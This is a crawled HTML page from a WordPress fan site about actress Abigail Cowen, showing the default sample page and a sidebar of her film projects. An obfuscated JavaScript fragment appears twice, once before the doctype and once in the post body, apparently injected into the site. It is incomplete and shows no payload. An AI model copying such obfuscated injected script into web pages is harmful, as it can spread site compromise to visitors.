

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abigail-cowen.org/sample-page/
body_size: 10245
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><!DOCTYPE html>
<html lang="en-GB">
<head>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4061057723134606"
     crossorigin="anonymous"></script>
	<meta http-equiv="Pragma" content="no-cache"> 
	<meta name="viewport" content="width=device-width; initial-scale=1.0">  
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://abigail-cowen.org/xmlrpc.php" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://abigail-cowen.org/feed/rss/" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

	<title>Abigail Cowen Network | |  &raquo; Sample Page</title>
	<link rel="shortcut icon" type="image/x-icon" href="">

	<title>Sample Page &#8211; Abigail Cowen Network |</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abigail Cowen Network | &raquo; Feed" href="https://abigail-cowen.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abigail Cowen Network | &raquo; Comments Feed" href="https://abigail-cowen.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/abigail-cowen.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='d4p_smashing_tabber-css' href='https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/inc/tabber/tabber.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://abigail-cowen.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset-css' href='https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/css/reset.css' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/slick/slick.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/slick/slick-theme.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css2?family=Open%20Sans:ital,wght@0,400;0,700;1,400;1,700&#038;family=Bitter:ital,wght@0,400;0,700;1,400;1,700&#038;family=Playfair%20Display:ital,wght@0,400;0,700;1,400;1,700&#038;family=Abril%20Fatface&#038;family=Merriweather:ital,wght@0,400;0,700;1,400;1,700&#038;family=Lato:ital,wght@0,400;0,700;1,400;1,700&#038;family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,700&#038;family=Oswald:wght@400;700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/css/font-awesome.min.css?ver=5.15.4' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js?ver=3.6.0" id="jquery-js"></script>
<script type="text/javascript" src="https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/inc/tabber/tabber.js?ver=6.8.3" id="d4p_smashing_tabber-js"></script>
<script type="text/javascript" src="https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/tooltip.js" id="tooltip-js"></script>
<script type="text/javascript" src="https://abigail-cowen.org/wp-content/themes/sin21-wp-S301/js/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<link rel="https://api.w.org/" href="https://abigail-cowen.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abigail-cowen.org/wp-json/wp/v2/pages/2" /><link rel="canonical" href="https://abigail-cowen.org/sample-page/" />
<link rel='shortlink' href='https://abigail-cowen.org/?p=2' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abigail-cowen.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabigail-cowen.org%2Fsample-page%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abigail-cowen.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabigail-cowen.org%2Fsample-page%2F&#038;format=xml" />
<style type="text/css" id="sin21-customizer-css">

	</style>

	
	</head>
<body class="wp-singular page-template-default page page-id-2 wp-theme-sin21-wp-S301">
		
	<div class="top-container">
	<div class="wrapper">
		<div class="site-line-circle hide--mobile">
		<div class="line"></div>
		<div class="circle"></div>
	</div><!-- .site-line-circle -->
	
		<div class="site-title hide--mobile">
		Abigail <i>Cowen</i> Network	</div><!-- .site-title -->
		
	<div class="site-navigation--wrap">
		<div class="site-navigation">
		<div class="mobile-nav-buttons">
		
							<button id="daynight" class="dark-mode-switch">
					<span class="fa fa-moon"></span> 
					<span class="fa fa-sun"></span> 
				</button>
				
							<label for="show-search" class="show-search hide--desktop"></label>
						
							<label for="show-social" class="show-social hide--desktop"></label>
					</div><!-- .mobile-nav-buttons -->
		
		<nav class="main-nav" role="navigation">
			<label for="show-menu" class="show-menu"></label>
			<input type="checkbox" id="show-menu">
			<ul class="rpv-menu">
			<li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://abigail-cowen.org/">Home<span class="fa fa fa-angle-down"></span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-52"><a href="https://abigail-cowen.org/">Abigail Cowen<span class="fa fa fa-angle-down"></span></a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://abigail-cowen.org/career/">Career<span class="fa fa fa-angle-down"></span></a></li>
<li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="https://abigail-cowen.org/gallery/">Photo Gallery<span class="fa fa fa-angle-down"></span></a></li>
			</ul>
		</nav><!-- .main-nav -->

		<div class="social-menu hide--desktop" role="navigation">
		<input type="checkbox" id="show-social">
			<div class="social-nav-wrap social-nav">
				Find us on the following social platforms:
				<div class="menu"><ul>
<li class="page_item page-item-48"><a href="https://abigail-cowen.org/abigail-cowen/"><span class="hide">Abigail Cowen</span></a></li>
<li class="page_item page-item-8"><a href="https://abigail-cowen.org/about/"><span class="hide">About</span></a></li>
<li class="page_item page-item-10"><a href="https://abigail-cowen.org/blog/"><span class="hide">Blog</span></a></li>
<li class="page_item page-item-49"><a href="https://abigail-cowen.org/career/"><span class="hide">Career</span></a></li>
<li class="page_item page-item-9"><a href="https://abigail-cowen.org/contact/"><span class="hide">Contact</span></a></li>
<li class="page_item page-item-2 current_page_item"><a href="https://abigail-cowen.org/sample-page/" aria-current="page"><span class="hide">Sample Page</span></a></li>
</ul></div>
			</div><!-- .social-nav-wrap -->
		</div><!-- .social-menu -->

		<div class="top-search hide--desktop">
		<input type="checkbox" id="show-search">
			<div class="search-wrap">
				<div class="search-box">
					<form role="search" method="get" class="search-form" action="https://abigail-cowen.org/">
					<label>
						<span class="screen-reader-text">Search for:</span>
						<input type="search" class="search-field"
							placeholder="Search"
							value="" name="s" />
					</label>
					<input type="submit" class="search-submit fa" value="&#xf002" />
					</form>
				</div><!-- .search-box -->
			</div><!-- .search-wrap -->
		</div><!-- .top-search -->

		</div><!-- .site-navigation -->
	</div><!-- .site-navigation--wrap -->
	</div><!-- .wrapper -->
	</div><!-- .top-container -->

		<div class="mobile-title clear hide--desktop">
	<span class="title">
		<a href="https://abigail-cowen.org/">
		Abigail <i>Cowen</i> Network		</a><br>
			<b>
				Your website tag line goes here.
				</b>
		</span>
	<div class="overlay"></div>
	<div class="bg"></div>
	</div><!-- .mobile-title -->
		
	<div class="mast-head hide--mobile">
		<div class="wrapper">
			<div class="text-box hide--mobile">
				Welcome to <strong>Abigail Cowen Network</strong>, your 24/7 source for all things on the talented actress and model Abigail Cowen! We provide the latest news, information, and photos to keep you up-to-date on everything going on in Abigail's career. You may know her from <em>"Chilling Adventures of Sabrina"</em>, her big break on <em> Netflix's "Fate: The Winx Saga"</em>! Her latest projects included <em> "Witch Hunt""</em>; <em> "Redeeming Love"</em> and upcoming thriller <em> "Electra."</em>
						</div><!-- .text-box -->
		</div><!-- .wrapper -->
	
		<header class="wrap hide--mobile" role="banner">
			<div class="head_1"></div><!-- .head_1 -->
			<div class="head_1_bg"></div><!-- .head_1_bg -->
			<div class="head_2"></div><!-- .head_2 -->
			<div class="head_2_bg"></div><!-- .head_2_bg -->
		</header><!-- .wrap -->
	</div><!-- .mast-head -->
	<span class="clear"></span>
	
	<div class="wrapper--alt">
	<div id="content" class="content-area">
		<main id="main" role="main">
			<div class="breadcrumbs hide--mobile"><ul><li><a href="https://abigail-cowen.org">Home</a><i class="separator fa fa-angle-right"></i> <li class="current">Sample Page</li></li></ul></div>	
		<article id="post-2" class="post-2 page type-page status-publish hentry">
	
		
	<header class="post-header">
				
				<div class="post-title-align clear">
			<h3 class="post-title">Sample Page</h3>
		</div><!-- .post-title-align -->
		
			</header><!-- .post-header -->

	
	<div class="post-entry">
		
<p>This is an example page. It&#8217;s different from a blog post because it will stay in one place and will show up in your site navigation (in most themes). Most people start with an About page that introduces them to potential site visitors. It might say something like this:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Hi there! I&#8217;m a bike messenger by day, aspiring actor by night, and this is my website. I live in Los Angeles, have a great dog named Jack, and I like pi&#241;a coladas. (And gettin&#8217; caught in the rain.)</p></blockquote>



<p>&#8230;or something like this:</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>The XYZ Doohickey Company was founded in 1971, and has been providing quality doohickeys to the public ever since. Located in Gotham City, XYZ employs over 2,000 people and does all kinds of awesome things for the Gotham community.</p></blockquote>



<p>As a new WordPress user, you should go to <a href="https://abigail-cowen.org/wp-admin/">your dashboard</a> to delete this page and create new pages for your content. Have fun!</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script>	
					
		</div><!-- .post-entry -->
	
		
					<div class="share-buttons">
		<a class="share-button twitter" title="Sample Page" href="https://twitter.com/share?text=https://abigail-cowen.org/sample-page/&text=Sample Page" target="_blank"></a>
		<a class="share-button facebook" title="Sample Page" href="https://www.facebook.com/sharer/sharer.php?u=https://abigail-cowen.org/sample-page/" target="_blank"></a>
		<a class="share-button tumblr" title="Sample Page" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://abigail-cowen.org/sample-page/" target="_blank"></a>
		<a class="share-button pinterest" title="Sample Page" href="https://www.pinterest.com/pin/create/button/?url=https://abigail-cowen.org/sample-page/&description=Sample Page&media=" target="_blank"></a>
		<a class="share-button mail" title="Sample Page" href="/cdn-cgi/l/email-protection#[base64]" target="_blank"></a>
	</div><!-- .share-buttons .pull-right -->
				
	</footer><!-- .post-footer -->
	</article><!-- #post-2 -->
		</main><!-- .site-main -->
	</div><!-- #content .site-content -->

				<aside id="sidebar" class="widget-area" role="complementary">
			
	<section class="widget text-2 widget_text"><h3 class="widget-title"><span>Who is Abigail Cowen?</span></h3>			<div class="textwidget"><p><center><img decoding="async" src="https://64.media.tumblr.com/53fa3ebe43868260383821fd868947d5/5491f49cea3ddb66-93/s400x600/6dae48d09d35e9ad8ee53cf9109a7f55d707673e.gif" /></center><!-- .mndfs-welcome-image --></p>
<p><b>Abigail Cowen</b> (born March 18, 1998) is an American actress and model. She is known for playing Dorcas in <i>Chilling Adventures of Sabrina</i> and Bloom in Netflix&#8217;s live-action adaptation of <i>Winx Club</i> titled <i>Fate: The Winx Saga</i>. She currently stars as Angel in a faithful adaptation of Francine Rivers&#8217; highly popular novel, <i> Redeeming Love </i>.</p>
<p>&nbsp;</p>
</div>
		</section><!-- .widget --><section class="widget text-4 widget_text"><h3 class="widget-title"><span>Latest Projects</span></h3>			<div class="textwidget"><div id="work"><center><img loading="lazy" decoding="async" class="alignnone size-full wp-image-119" src="https://64.media.tumblr.com/994c47ee6395c57e2182a4fcd6c315cb/74f871d1dba4b116-71/s400x600/6e59cf9769ddb9ef59ec2fa2c3cd65cc0d6ec05b.gifv" alt="" width="280" height="130" /></center><br />
<center></p>
<p></center></p>
<div class="projectname">Electra (2024)</div>
<p><strong>Role:</strong> <i>Lucy</i><br />
<strong>Statut:</strong> <u>Coming soon</u></p>
<div class="synopsis">It centers on a journalist who travels to Rome to interview a famous musician, only for the trip to end in betrayal and murder..</div>
<p>&nbsp;</p>
<p><center><a>news</a> ― <a href="https://www.imdb.com/title/tt22375408/?ref_=nm_flmg_act_1">imdb</a> ― <a href="http://k-cassidy.com/photos/thumbnails.php?album=2173">images</a> ― <a>official site</a></center></p>
<hr />
<p>&nbsp;</p>
<p></center></p>
<div class="projectname"> Daisy (2025)</div>
<p><strong>Role:</strong> <i>Tam Lee</i><br />
<strong>Statut:</strong> <u>Post Production</u></p>
<div class="synopsis">Coming soon.</div>
<p>&nbsp;</p>
<p><center><a>news</a> ― <a href="https://www.imdb.com/title/tt32205875/?ref_=nm_flmg_job_1_unrel_t_4">imdb</a> ― <a href="http://k-cassidy.com/photos/thumbnails.php?album=2173">images</a> ― <a>official site</a></center></p>
<hr />
<p>&nbsp;</p>
<p></center></p>
<div class="projectname">Summerhouse (2025)</div>
<p><strong>Role:</strong> <i>Sally</i><br />
<strong>Statut:</strong> <u>Post Production</u></p>
<div class="synopsis">Coming soon.</div>
<p>&nbsp;</p>
<p><center><a>news</a> ― <a href="https://www.imdb.com/title/tt32377744/?ref_=nm_flmg_job_1_unrel_t_3">imdb</a> ― <a href="http://k-cassidy.com/photos/thumbnails.php?album=2173">images</a> ― <a>official site</a></center></p>
<hr />
<p>&nbsp;</p>
<p></center></p>
<div class="projectname">The Ritual (2025)</div>
<p><strong>Role:</strong> <i>Emma Schmidt</i><br />
<strong>Statut:</strong> <u>Post Production</u></p>
<div class="synopsis">Two priests &#8212; one questioning his faith and one reckoning with a troubled past &#8212; must put aside their differences to save a possessed young woman through a difficult and dangerous series of exorcisms..</div>
<p>&nbsp;</p>
<p><center><a>news</a> ― <a href="https://www.imdb.com/title/tt32194932/?ref_=nm_flmg_job_1_unrel_t_1">imdb</a> ― <a href="http://k-cassidy.com/photos/thumbnails.php?album=2173">images</a> ― <a>official site</a></center></p>
<hr />
<p>&nbsp;</p>
<p></center></p>
<div class="projectname">Heavenly Wickedness (2025)</div>
<p><strong>Role:</strong> <i>Samantha</i><br />
<strong>Statut:</strong> <u>Post Production</u></p>
<div class="synopsis">In a quiet decaying town, a troubled young man uncovers chilling connections between a UFO encounter and his best friend&#8217;s tragic car accident.</div>
<p>&nbsp;</p>
<p><center><a>news</a> ― <a href="https://www.imdb.com/title/tt32535053/?ref_=nm_flmg_job_1_unrel_t_2">imdb</a> ― <a href="http://k-cassidy.com/photos/thumbnails.php?album=2173">images</a> ― <a>official site</a></center></p>
<hr />
</div>
</div>
		</section><!-- .widget --><section class="widget text-5 widget_text"><h3 class="widget-title"><span>Partner Site</span></h3>			<div class="textwidget"><p></a><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-435" src="https://media.tenor.com/mM-SlcTTi2UAAAAC/fate-stella.gif" alt="" width="500" height="269" /></p>
<p>&nbsp;</p>
</div>
		</section><!-- .widget --><section class="widget text-12 widget_text"><h3 class="widget-title"><span>Choice Affiliates</span></h3>			<div class="textwidget"><p>.</p>
<p>&nbsp;</p>
</div>
		</section><!-- .widget --><section class="widget text-6 widget_text"><h3 class="widget-title"><span>Elite Affiliates</span></h3>			<div class="textwidget"><p>.</p>
<p>&nbsp;</p>
</div>
